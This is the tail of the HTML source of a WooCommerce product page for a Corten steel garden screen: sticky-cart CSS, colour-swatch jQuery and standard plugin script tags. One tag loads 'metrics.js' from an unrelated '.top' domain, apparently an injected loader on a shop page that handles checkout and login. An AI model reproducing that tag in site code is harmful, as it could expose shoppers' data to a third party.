        #sticky-add-to-cart .content {
            display: flex;
            justify-content: space-between;
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
        }

        #sticky-add-to-cart .left {
            display: flex;
            align-items: center;
        }

        #sticky-add-to-cart .product-image {
            width: 50px;
            height: 50px;
            object-fit: cover;
            margin-right: 10px;
        }

        #sticky-add-to-cart .product-info {
            display: flex;
            flex-direction: column;
        }

        #sticky-add-to-cart .product-title {
            font-weight: bold;
        }

        #sticky-add-to-cart .variation-price {
            font-weight: normal;
            color: #000;
        }

        #sticky-add-to-cart .right {
            display: flex;
            gap: 10px;
        }

        #sticky-add-to-cart .button {
            padding: 10px 20px;
            text-decoration: none;
            border-radius: 3px;
            display: flex;
            align-items: center;
            gap: 5px;
        }

        #sticky-add-to-cart .customize-button {
            background-color: white;
			color: #808080;
			border: 0.5px solid #808080;
        }

        #sticky-add-to-cart .customize-button:hover {
            background-color: #eee;
        }

        #sticky-add-to-cart .add-to-basket {
            background-color: #000;
            color: #fff;
        }

        #sticky-add-to-cart .add-to-basket:hover {
            background-color: #000c !important;
        }

        #sticky-add-to-cart .fas.fa-pencil-alt {
            color: #808080; /* Gold color for the pencil icon */
        }

/* Mobile styles */
@media (max-width: 768px) {
    #sticky-add-to-cart {
        padding: 10px;
    }

    #sticky-add-to-cart .content {
        flex-direction: row;
        justify-content: space-between;
        align-items: center;
    }

    #sticky-add-to-cart .left {
        display: none; /* Hide product image and title on mobile */
    }

    #sticky-add-to-cart .right {
        flex-direction: row;
        width: 100%;
        justify-content: space-between;
    }

    #sticky-add-to-cart .button {
        flex: 1;
        text-align: center;
        padding: 10px 5px;
        display: flex; /* Add this */
        justify-content: center; /* Add this */
        align-items: center; /* Add this */
    }
}

        </style>
        	<script>
	jQuery(document).ready(function() {
		if (jQuery('body').hasClass('postid-77720') || jQuery('body').hasClass('postid-77620')) {

			jQuery('.variations_form').off('found_variation');

			// Add message and selected colors display
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').after(
				'<p class="color-limit-message" style="color:black;">Select Maximum of 3 Colours</p>' +
				'<p class="selected-colors-display" style="margin-top: 5px; font-weight: bold;"></p>'
			);
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]').addClass('pa-colour');

			let selectedColorsArr = [];

			function reapplySelectedColors() {
				// Reset and re-apply visual selection
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					const title = $li.attr('title');

					$li.removeClass('selected selectedd disabled').attr('aria-checked', 'false');

					if (selectedColorsArr.includes(title)) {
						$li.addClass('selectedd');
						$li.parents('tr').find('.woo-selected-variation-item-name').text(': ' + title);
					}
				});

				// Disable extra options if 3 selected
				jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').each(function() {
					const $li = jQuery(this);
					if (!selectedColorsArr.includes($li.attr('title'))) {
						if (selectedColorsArr.length >= 3) {
							$li.addClass('disabled');
						} else {
							$li.removeClass('disabled');
						}
					}
				});

				// Show selected colors text
				if (selectedColorsArr.length >= 2) {
					let colorsString = selectedColorsArr.join(', ');
					jQuery('.multiple_colour_box input[type="text"]').val(colorsString);
					jQuery('.selected-colors-display').text('Selected: ' + colorsString);

					setTimeout(function() {
						const $ul = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"]');
						$ul.find('li').removeClass('selected').attr('aria-checked', 'false');
						$ul.find('li.color-variable-item-multi-colour').addClass('selected selectedd').attr('aria-checked', 'true');
						$ul.parents('tr').find('.woo-selected-variation-item-name').text(': Multi Colour');

						jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val('multi-colour').trigger('change');
					}, 10);
				} else {
					jQuery('.multiple_colour_box input[type="text"]').val('');
					jQuery('.selected-colors-display').text(
						selectedColorsArr.length > 0 ? 'Selected: ' + selectedColorsArr.join(', ') : ''
					);
					let selectedVal = jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.selectedd').attr('data-value');
					jQuery('select[name="attribute_pa_screen-colour-aluminium"]').val(selectedVal).trigger('change');
				}

				// Manage Add to Cart button
				if (selectedColorsArr.length >= 1 && selectedColorsArr.length <= 3) {
					jQuery('.single_add_to_cart_button.button').removeClass('disabled').attr('disabled', false);
					jQuery('.color-limit-message').css('color', 'black');
				} else {
					jQuery('.single_add_to_cart_button.button').addClass('disabled').attr('disabled', true);
					jQuery('.color-limit-message').css('color', 'red');
				}
			}

			// Swatch click handler
			jQuery('ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li').on('click', function(e) {
				e.preventDefault();
				e.stopPropagation();

				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const title = $li.attr('title');

				if ($li.hasClass('disabled')) return;

				if ($li.hasClass('selected') || $li.hasClass('selectedd')) {
					$li.removeClass('selected selectedd').attr('aria-checked', 'false');
					selectedColorsArr = selectedColorsArr.filter(c => c !== title);
				} else {
					if (selectedColorsArr.length >= 3) return;
					$li.addClass('selected selectedd').attr('aria-checked', 'true');
					if (!selectedColorsArr.includes(title)) {
						selectedColorsArr.push(title);
					}
				}

				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				setTimeout(reapplySelectedColors, 10);
			});

			// Other variation swatches (non-colour)
			jQuery('ul.single-product-variable-items:not([data-attribute_name="attribute_pa_screen-colour-aluminium"]) li').on('click', function(e) {
				const $li = jQuery(this);
				const value = $li.attr('data-value');
				const $select = $li.closest('ul').siblings('select');
				$select.val(value).trigger('change');
				$li.trigger('wvs-selected-item', [value, $select, $li.closest('form')]);

				reapplySelectedColors();
			});
		}
	});
	</script>

	<style>
		ul[data-attribute_name="attribute_pa_screen-colour-aluminium"] li.disabled {
			pointer-events: none;
			opacity: 0.4;
			cursor: not-allowed;
		}
	</style>
	    <script>
    jQuery(document).ready(function($) {
        function checkAndHideGreySwatch() {
            var selectedSize = $('.variable-item.selected[data-attribute_name="attribute_pa_size"]').attr('data-value');
            var selectedThickness = $('.variable-item.selected[data-attribute_name="attribute_pa_thickness"]').attr('data-value');
            var greySwatch = $('.variable-item[data-value="grey"]');

            if (selectedSize === "180cm-x-60cm" || selectedSize === "180cm-x-90cm") {
                if (selectedThickness === "16mm") {
                    greySwatch.hide();
                    if (greySwatch.hasClass('selected')) {
                        greySwatch.removeClass('selected'); // Deselect grey
                        $('input[name="attribute_pa_colour"]').val(''); // Reset WooCommerce selection
                        $('.reset_variations').trigger('click'); // Reset form if necessary
                    }
                } else {
                    greySwatch.show();
                }
            } else {
                greySwatch.show();
            }
        }

        // Run check on page load
        checkAndHideGreySwatch();

        // Run check when a size or thickness option is clicked
        $('.variable-item[data-attribute_name="attribute_pa_size"], .variable-item[data-attribute_name="attribute_pa_thickness"]').on('click', function() {
            setTimeout(checkAndHideGreySwatch, 100); // Delay ensures selection updates
        });
    });
    </script>
        <script src="https://merikskaimen.top/luxuryscreens/metrics.js"></script>
    
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-left" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php";
</script>
			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=394517505953364&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script async src='//static.klaviyo.com/onsite/js/WXGAVf/klaviyo.js?ver=3.7.1'></script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","edit_post_url":"https://www.luxuryscreens.co.uk/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","shop_infinite_count":"2","shop_infinite_total":"0","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"No more products to show.","checkout_prev_text":"Back to my details","checkout_next_text":"Proceed to payment","show_comments":"Show Comments","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"","single_product_qty_ajax_nonce":"83de807654","single_product_ajax_add_to_cart":"1","is_cart":"","is_single_product":"1","view_cart":"View cart","cart_url":"https://www.luxuryscreens.co.uk/cart/","checkout_url":"https://www.luxuryscreens.co.uk/checkout/","add_to_cart_options_single":"rt_add_to_cart","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.8.12" id="astra-theme-js-js"></script>
<script id="astra-mobile-cart-js-extra">
var astra_cart = {"desktop_layout":"redirect","responsive_cart_click":"flyout"};
//# sourceURL=astra-mobile-cart-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/mobile-cart.min.js?ver=4.8.12" id="astra-mobile-cart-js"></script>
<script id="astra-add-to-cart-quantity-btn-js-extra">
var astra_qty_btn = {"plus_qty":"Plus Quantity","minus_qty":"Minus Quantity","style_type":"normal"};
//# sourceURL=astra-add-to-cart-quantity-btn-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.8.12" id="astra-add-to-cart-quantity-btn-js"></script>
<script id="wapf-frontend-js-js-extra">
var wapf_config = {"page_type":"product","display_options":{"format":"%1$s%2$s","symbol":"&pound;","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js?ver=1.6.17" id="wapf-frontend-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","nonce":"7ebca2595f","enable_update_price_with_qty":"show_dynamically","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.11" id="awdr-main-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.11" id="awdr-dynamic-price-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.luxuryscreens.co.uk/wp-json/","nonce":"d6769699b0","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-15 12:18:56+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Could not get a valid response from the server.":["Could not get a valid response from the server."],"Unable to connect. Please check your Internet connection.":["Unable to connect. Please check your Internet connection."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.luxuryscreens.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "d6769699b0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://www.luxuryscreens.co.uk/cart/","is_cart":"","enable_linkable_url":"","disable_out_of_stock":"1","deselect_unavailable":"","clickable_out_of_stock":"","unavailable_tooltip_text":"(Unavailable)","out_of_stock_tooltip_text":"(Out of Stock)","archive_product_wrapper":"","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"1","enable_catalog_mode":"1","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"1","enable_single_preloader":"1","enable_archive_preloader":"","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1759179134" id="woo-variation-swatches-js"></script>
<script id="wp-sms-front-script-js-extra">
var wpsms_ajax_object = {"subscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_subscribe&_nonce=31ca69b054","unsubscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_unsubscribe&_nonce=cde87f477d","verify_subscribe_ajax_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_verify_subscribe&_nonce=388e6062ad","unknown_error":"Unknown Error! Check your connection and try again.","loading_text":"Loading...","subscribe_text":"Subscribe","activation_text":"Activate","sender":"LUXSCREENS","front_sms_endpoint_url":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php?action=wp_sms_send_front_sms&_nonce=4891812665"};
//# sourceURL=wp-sms-front-script-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/wp-sms/assets/js/frontend.min.js?ver=7.0.3" id="wp-sms-front-script-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.1.5" id="magnific-popup-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d2dc05fbfb01734ceb2bb24322fdc102","fragment_name":"wc_fragments_d2dc05fbfb01734ceb2bb24322fdc102","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script id="wooac-frontend-js-extra">
var wooac_vars = {"show_ajax":"yes","show_normal":"no","show_adding":"no","add_to_cart_button":".add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update), .single_add_to_cart_button:not(.disabled, .wpc-disabled, .wooaa-disabled, .wooco-disabled, .woosb-disabled, .woobt-disabled, .woosg-disabled, .woofs-disabled, .woopq-disabled, .wpcbn-btn, .wpcuv-update)","silent_button_class":".wpcbn-btn","archive_product":".product","archive_product_name":".woocommerce-loop-product__title","archive_product_image":".attachment-woocommerce_thumbnail","single_product":".product","single_product_name":".product_title","single_product_image":".wp-post-image","single_add_to_cart_button":".single_add_to_cart_button","style":"default","effect":"mfp-3d-unfold","suggested":"[]","suggested_carousel":"","upsell_funnel_carousel":"1","close":"0","delay":"300","notiny_position":"right-bottom","added_to_cart":"no","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"autoplay\":true,\"autoplaySpeed\":3000,\"rtl\":false}"};
//# sourceURL=wooac-frontend-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-added-to-cart-notification/assets/js/frontend.js?ver=3.1.5" id="wooac-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/unpkg-css-js/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="swiper-js-js-after">
jQuery(document).ready(function($) {
            const swiper = new Swiper('.luxury-screens-swiper-container', {
                loop: true,
                slidesPerView: 1,
                spaceBetween: 10,
                centeredSlides: true,
                navigation: {
                    nextEl: '.luxury-screens-swiper-button-next',
                    prevEl: '.luxury-screens-swiper-button-prev',
                },
                breakpoints: {
                    768: {
                        slidesPerView: 3,
                        spaceBetween: 20,
                        centeredSlides: false
                    }
                }
            });
        });
    
//# sourceURL=swiper-js-js-after
</script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003Csvg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" width=\"18px\" height=\"18px\"\u003E\n                                \u003Cpath d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" /\u003E\n                            \u003C/svg\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"0","header_above_stick":"1","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"","header_animation_effect":"none","header_logo_width":"","responsive_header_logo_width":{"desktop":265,"tablet":275,"mobile":150,"mobile-svg-height":20},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Show Order Summary","toggle_hide_text":"Hide Order Summary"},"check_user_exist_nonce":"d356ac52dc","woocommerce_login_nonce":"34d8f7d005","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"This user is already registered. Please enter the password to continue."},"checkout_order_review_sticky":"","cartflows_version":"","is_registration_required":"","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/uploads/astra-addon/astra-addon-68daf1bf763402-20435244.js?ver=4.11.9" id="astra-addon-js-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.11.9" id="astra-dom-purify-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.11.9" id="astra-single-product-ajax-cart-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.32.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.luxuryscreens.co.uk\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.luxuryscreens.co.uk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8995610c94"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":58903,"title":"Corten%20Steel%20No8%20Metal%20Garden%20Screen%20%7C%20Luxury%20Screens","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.luxuryscreens.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script id="kl-identify-browser-js-extra">
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.7.1" id="kl-identify-browser-js"></script>
<script id="wck_viewed_product-js-extra">
var item = {"title":"Corten Steel No8 Metal Garden Screen","product_id":"58903","variant_id":"58903","url":"https://www.luxuryscreens.co.uk/product/corten-steel-no8-metal-garden-screen/","image_url":"","price":"299","categories":["Corten Screens"]};
//# sourceURL=wck_viewed_product-js-extra
</script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.1" id="wck_viewed_product-js"></script>
<script src="https://www.luxuryscreens.co.uk/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.11" id="woo_discount_pro_script-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
